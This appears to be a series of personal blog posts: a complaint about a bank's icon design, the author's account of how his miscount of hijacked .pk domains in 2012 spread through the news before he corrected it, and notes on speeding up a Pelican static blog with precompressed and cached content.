- Poor choice of colors for icons.
- Foreground to background contrast ratio in Services (10th icon) and Helpline (12th icon).
- Font size and thickness makes it difficult to read.
And the list goes on….
MCB, I am disappointed by the quality of design (and printing) from a bank like you.
It was a Saturday morning of November 2012 when I started observing tweets
about Google Pakistan and Microsoft Pakistan websites getting hacked. I
immediately checked both websites and they were really showing a message
from some Turkish hacker. I did nslookup and nameservers were changed to some
free hosting service provider. Obviously, Google and Microsoft were not hosting
their websites on a free webhost. Actually they were not the only ones who were
hacked, it was PKNIC. I quickly did a reverse whois, randomly checked a few of
them. All of them were showing the same page. There were 284 domains pointing
to those specific nameservers. What? 284 domains hacked and people are talking
about just 2 domains. This must be a mega news. I quickly tweeted this:
The tweet went viral and picked up by many news agencies and blogs. There are
still many tweets in twitter search results:
Many referenced me and many presented it without mentioning the reference pretending it as their own news.
Here are some of them:
- “it appears that 279 other sites in Pakistan were hacked by a group that appears to be Turkish and calls itself Eboz. Little else is known about Eboz” Techcrunch
- “Google, Apple, eBay and Yahoo were among almost 300 sites affected by a hack attack in Pakistan.” BBC
- “including google.com.pk, apple.pk, microsoft.pk and yahoo.pk. 284 sites were affected in total.” Slashdot
- “284 Pakistani domain names reportedly hijacked, affecting Google, Apple, and Microsoft” The Verge
- “Eboz has hacked over 284 .PK TLD’s this morning, and some of them are major websites like Google.com.pk, Apple.pk, PayPal.pk” gadgec
- “Google’s Pakistan site, 277 others hacked by Turkish hacker group Eboz” first post
- “Today could be the biggest event of the year in Pakistan, due to a change in the DNS entries for 284 Pakistani domains managed by MarkMonitor.” neowin
- “Microsoft.pk and 284 Other .PK Domains Get Hacked” PTE TECH
- “Yes, Google.Com.PK along with 284 other .PK domains were hacked today” Pro Pakistani
- “Yes, google.com.pk, along with 284 other .pk domains, was hacked today, reported Propakistani, a technology blog based in Islamabad.” Tribune Pakistan
- “A total number of 258 web pages with ‘pk’ domain names, managed by MarkMonitor, such as ‘.com.pk’, ‘.pk’ and ‘org.pk’ were hijacked on 23 November” New Europe
And some blogs & news sites in other languages which I don’t understand:
- “Πάνω από 280 δημοφιλή web sites στο Πακιστάν, έπεσαν θύματα τούρκων hackers, μεταξύ αυτών και δημοφιλείς υπηρεσίες όπως οι πακιστανικές σελίδες των Apple, Google, Microsoft και Sony.” PC Magazine Greece
- מבוכה גדולה לענקיות האינטרנט: יותר מ-280 שמות דומיין פקיסטניים פופולארים (pk.), נפרצו אמש (שבת) מסיבות שאינן ברורות עדיין. Geek Time Israel
Not only this, the 284 figure was also published by print media. Here is a
news item from The News Pakistan (By Pakistan’s largest newspaper group):

So, as you can see that each and every news site and blog was after the news and
everyone was publishing it in his own words. What went wrong here? Did
anyone ask any of these blogs or news site for a list of 284 domains hacked?
Did they publish such a list?
The confession part
I tweeted and went for my breakfast. After having the breakfast I decided
to publish the list of these hacked domains. As I started reviewing the hacked
domains list, I noticed that I made a big mistake while counting hacked
domains. There were 2 name servers pointing to that specific free hosting
provider and I counted all the domains pointing to any of those 2 name
servers. So actually, there were just 142 domains each one counted twice.
Now I was extra careful before publishing anything. I checked the name
server change history of all of those domains and noticed that only 110 were
changed in last 24 hours. What about rest of the 32 domains pointing to that
specific name server? All of them were showing real websites hosted by that
free hosting provider and they were not hacked. I verified twice and published
the list here. My blog was getting a huge traffic spike at that time. A
lot of news sites and blogs picked up the list immediately and updated their
news articles. This is how the online news world works. They pick up the news
items from whatever source they can get it and publish it immediately without
verifying anything.
At last I have managed to get Google Page Speed Score of 99 and YSlow
score of 97 for this blog. As mentioned earlier, this blog is generated
using Pelican and deployed on heroku Cedar Stack which
supports Python applications. It is served from great wsgi app called
‘static‘, gunicorn and gevent. I had to make a lot of
changes in static to make it possible.
As we are serving static content, there is no need to compress the content with
each and every request. We can have gzipped content generated along with the
other static content and serve it when requested. This approach, in my opinion,
is faster than on-the-fly gzip compression used by nginx and apache. We can
save CPU time used to compress the content with each request. I used
gzip_cache plugin to generate the gzipped version of all my content. Next
step was to serve this static content when requested. Static does not support
this by default. I had to modify it a little bit. It tries to find the
gzipped copy of the content, if gzipped content request is received.
This is purely handled by the HTTP Server serving the content. Again I had to
make a few changes in static to enable caching. I tried to keep the
syntax similar to Apache’s ExpiresByType. Expire time can be specified in
seconds against each mime type.
Again this is purely handled by the HTTP Server and I had to make a few
changes in static to make it possible. Just like Expires headers, I
tried to keep the syntax similar to apache’s AddCharset. Charset can be
set for filename patterns.
Using assets plugin to combine and minify resources which further
uses web assets. This is done offline, so no minification & combining
overhead here.
Lossless compression of images was done using jpegtran and optipng.
This task was automated by writing a pelican plugin. Again, done offline,
so no CPU needed to serve optimized images.
This blog template was designed using twitter bootstrap and lots
of custom css. Even after combining and minification, the size was 130KB. I
used mincss to find unused css and remove it. Now the CSS is just 14KB
(4KB gzipped). I had to re-add some styles which were used on other pages.
Once again, done offline and at design time only.
What’s still missing?
Specify image dimensions
Being responsive design, it is not possible to send all images with image
dimensions specified. The images resize themselves according to the screen
size. Although, we could use some javascript to determine screen size and
resize images accordingly, but this would have its own overheads.
Leverage browser caching for external resources
This blog uses only one external resource ga.js, which is the javascript
file used by Google Analytics. It comes with Expires headers of 12 hours.
There has been a lot of discussion about caching and serving it from one’s own
servers but I guess anything like this would be overkill. ga.js is so
common, that it is probably downloaded by some other website already.
Using CDN for static content
This task is in my todo and I am still looking for a good (preferably free)
CDN.










